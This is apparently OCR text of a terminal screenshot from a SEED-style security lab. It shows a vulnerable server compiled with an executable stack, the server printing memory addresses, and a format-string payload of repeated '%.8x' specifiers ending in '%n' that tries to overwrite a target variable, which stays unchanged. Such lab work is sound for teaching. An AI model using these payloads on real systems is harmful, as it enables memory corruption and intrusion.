 Terminal
En
4:51 PM
[03/23/21]seed@VM:~/lab5$ sudo gcc -DDUMMY_SIZE=80 -z e
xecstack -o server server.c
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
@�.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%n
The value of the 'target' variable (after): 0x11223344